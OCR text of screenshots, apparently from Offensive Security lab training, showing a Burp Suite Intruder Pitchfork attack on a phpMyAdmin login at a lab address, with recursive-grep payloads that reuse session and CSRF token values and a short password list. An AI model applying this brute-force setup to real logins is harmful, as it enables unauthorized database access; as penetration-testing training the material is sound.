 OFFENSIVE
security
www.offensive-security.com
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Pitchfork
POST /phpmyadmin/index.php HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Cookie: phpMyAdmin=§iugn83vb543kvs6v2p5oh9o8ijo5rebu§; pma_lang=en
Connection: close
Upgrade-Insecure-Requests: 1
set_session=§iugn83vb543kvs6v2p5oh9o8ijo5rebu§&pma_username=root&pma_password=§pass§&server=1&target=index.php&lang=en&token=§b
%60VG%2FEp6%7CYF06%5DKT§
Add §
Clear §
Auto §
Refresh
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the a
payload types are available for each payload set, and each payload type can be custom
Payload set: 1 Payload count: unknown
Payload type: Recursive grep Request count: 5
? Payload Options [Recursive grep]
This payload type lets you extract each payload from the response to the previous requ
work recursively to extract useful data or deliver an exploit. Extract grep items can be
Select the "extract grep" item from which to derive payloads:
From [_session" value="] to [" />Log]
From [.php" /><input type="hidden" name="token...
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack
payload types are available for each payload set, and each payload type can be customized
Payload set: 2 Payload count: unknown
Payload type: Recursive grep Request count: 5
? Payload Options [Recursive grep]
This payload type lets you extract each payload from the response to the previous request i
work recursively to extract useful data or deliver an exploit. Extract grep items can be defin
Select the "extract grep" item from which to derive payloads:
From [_session" value="] to [" />Log]
From [.php" /><input type="hidden" name="token...
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the a
payload types are available for each payload set, and each payload type can be custor
Payload set: 3 Payload count: 5
Payload type: Simple list Request count: 5
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
password
admin
p@ssword
root
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack
payload types are available for each payload set, and each payload type can be customized
Payload set: 4 Payload count: unknown
Payload type: Recursive grep Request count: 5
? Payload Options [Recursive grep]
This payload type lets you extract each payload from the response to the previous request in
work recursively to extract useful data or deliver an exploit. Extract grep items can be defin
Select the "extract grep" item from which to derive payloads:
From [_session" value="] to [" />Log]
From [.php" /><input type="hidden" name="token" value="] to [" /></fieldset>]